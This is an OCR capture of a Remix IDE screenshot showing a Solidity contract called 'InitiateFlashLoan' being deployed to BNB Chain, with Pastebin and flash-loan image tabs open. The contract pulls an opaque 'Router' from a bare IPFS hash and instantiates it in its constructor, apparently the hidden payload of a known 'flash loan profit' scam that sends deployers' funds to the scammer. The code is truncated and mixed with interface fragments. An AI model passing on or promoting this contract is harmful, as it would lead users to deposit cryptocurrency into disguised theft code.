 Firefox File Edit View History Bookmarks Tools Window Help
%38 Thu 02:31
flash-loan.png (PNG Image,
Aave – Open Source DeFi Pr
Binance Transaction Hash (T
Remix - Ethereum IDE
InitiateFlashLoan.sol - Goog
Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
ABP
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
i
Custom (56) network
ACCOUNT
0xb34...0fe64 (0.33477607
GAS LIMIT
3000000
21
VALUE
0
wei
CONTRACT
InitiateFlashLoan - contracts/InitiateFl
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
Home InitiateFlashLoan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
[block:7958874 txInd : InitiateFlashLoan.(constructor) value: 0 wei data: 0x608...00
hash: 0x224...242cb
Debug
Copied value to clipboard.
>
FLASH
LOANS